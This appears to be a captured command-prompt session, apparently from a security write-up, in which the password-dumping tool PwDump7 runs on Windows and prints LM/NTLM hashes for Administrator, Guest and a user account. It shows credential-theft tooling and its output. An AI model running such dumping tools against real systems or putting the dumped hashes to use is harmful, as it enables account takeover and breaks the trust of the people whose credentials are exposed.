 C:\Users\bob\Desktop\PwDump7>PwDump7.exe
Pwdump v7.1 - raw password extractor
Author: Andres Tarasco Acuna
url: http://www.514.es
Administrator:500:AAAEE2440C6F70D887B6A7E32BE02948:84D350D7D06C454D9F0FF6D34D4CD0A3:::
Guest:501:NO PASSWORD*********************:NO PASSWORD*********************:::
zhangsan:1006:5FCEB7BDD68257F9A6A5A68F7512604F:4BF7182A8EDA1434AB37A30B89321DBA:::